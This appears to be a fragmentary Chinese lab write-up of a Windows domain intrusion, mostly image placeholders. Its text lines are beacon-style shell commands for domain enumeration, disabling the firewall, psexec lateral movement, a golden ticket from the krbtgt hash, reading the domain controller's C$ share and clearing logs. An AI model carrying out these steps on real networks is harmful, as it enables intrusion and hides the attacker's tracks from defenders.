



shell net view /domain |

shell net user /domain |

shell net group "domain controllers" /domain |



读到了密码

sun\Administrator |





关闭防火墙 开启远程桌面

shell netsh firewall set opmode disable |







psexec横向





黄金票据

krbtgt 的NTLM

wanan |



shell dir \\DC\C$ |



清除日志



